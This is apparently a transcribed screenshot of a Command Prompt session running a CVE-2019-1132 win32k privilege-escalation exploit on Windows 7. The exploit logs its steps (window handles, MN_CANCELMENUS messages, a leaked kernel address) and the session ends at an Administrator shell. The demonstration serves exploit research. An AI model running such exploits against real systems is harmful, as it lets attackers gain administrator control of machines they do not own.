 Command Prompt - cve-2019-1132.exe
C:\Users\dragon>cd Desktop
C:\Users\dragon\Desktop>cve-2019-1132.exe
Handle of the mainWindow : 0x0004017C
Handle of the huntWindow : 0x000300F4
Setting the root popup menu to null
Sending the MN_CANCELMENUS message
Address of the win32k!tagWND of hWindowHunt : 0xFEA1E8E8
Sending the MN_CANCELMENUS message
Getting the shell now...
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\dragon\Desktop>